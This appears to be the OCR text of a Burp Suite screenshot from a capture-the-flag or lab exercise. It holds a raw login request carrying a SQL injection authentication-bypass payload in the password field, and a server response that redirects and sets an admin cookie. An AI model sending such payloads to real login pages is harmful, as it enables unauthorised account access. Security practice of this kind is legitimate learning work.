 Send Cancel < ▼ > ▼ Follow redirection Target: http://34.170.146.252... HTTP/
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 34.170.146.252:41670
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://34.170.146.252:41670
10 Connection: keep-alive
11 Referer: http://34.170.146.252:41670/login
12 Upgrade-Insecure-Requests: 1
13
14 username=\&password=+OR+1%3d1--+-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: gunicorn
3 Date: Sun, 01 Sep 2024 09:20:06 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 189
7 Location: /
8 Set-Cookie: username=admin; Path=/
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to the target
URL: <a href="/">
/
</a>
. If not, click the link.
15